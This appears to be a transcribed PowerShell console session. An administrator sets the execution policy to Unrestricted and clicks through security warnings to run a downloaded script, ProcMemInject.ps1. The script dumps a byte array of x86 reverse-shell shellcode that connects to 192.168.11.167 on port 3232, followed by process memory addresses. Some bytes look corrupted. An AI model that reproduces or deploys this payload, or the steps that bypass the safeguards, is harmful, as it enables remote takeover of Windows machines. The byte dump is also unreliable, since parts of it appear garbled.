 PS C:\Users\Administrator> Get-ExecutionPolicy
Restricted
PS C:\Users\Administrator> Set-ExecutionPolicy Unrestricted
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic at
https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes  [A] Yes to All  [N] No  [L] No to All  [S] Suspend  [?] Help (default is "N"): A
PS C:\Users\Administrator> .\Downloads\ProcMemInject.ps1
Security warning
Run only scripts that you trust. While scripts from the internet can be useful, this script can potentially harm your
computer. If you trust this script, use the Unblock-File cmdlet to allow the script to run without this warning
message. Do you want to run C:\Users\Administrator\Downloads\ProcMemInject.ps1?
[D] Do not run  [R] Run once  [S] Suspend  [?] Help (default is "D"): R
IsPublic IsSerial Name                                     BaseType
-------- -------- ----                                     --------
True     True     Byte[]                                   System.Array
252 232 130 0 0 0 96 137 229 49 192 100 139 80 48 139 82 12 139 82 20 139 114 40 15 183 74 38 49 255 172 60 97 124 2 44
32 193 207 13 1 199 226 242 82 87 139 82 16 139 74 60 139 76 17 120 227 72 1 209 81 139 89 32 1 211 139 73 24 227 58 73
139 52 139 1 214 49 255 172 193 207 13 1 199 56 224 117 246 3 125 248 59 125 36 117 228 88 139 88 36 1 211 102 139 12 7
139 88 28 1 211 139 4 139 1 208 137 68 36 36 91 91 97 89 90 81 255 224 95 95 90 139 18 235 141 93 104 51 50 0 0 104 11
115 50 95 84 104 76 119 38 7 137 232 255 208 184 144 1 0 0 41 196 84 80 104 41 128 107 0 255 213 106 10 104 192 168 11
167 104 2 0 12 160 137 230 80 80 80 80 64 80 64 80 104 234 15 223 224 255 213 151 106 16 86 87 104 153 165 116 97 255
13 133 192 116 10 255 78 8 117 236 232 103 0 0 0 106 0 106 4 86 87 104 2 217 200 95 255 213 131 248 0 126 54 139 54 106
64 104 0 16 0 0 86 106 0 104 88 164 83 229 255 213 147 83 106 0 86 83 87 104 2 217 200 95 255 213 131 248 0 125 40 88 1
4 0 64 0 0 106 0 80 104 11 47 15 48 255 213 87 104 117 110 77 97 255 213 94 94 255 12 36 15 133 112 255 255 255 233 155
255 255 255 1 195 41 198 117 193 195 187 240 181 162 86 106 0 83 255 213:
141623296
141623297
141623298
141623299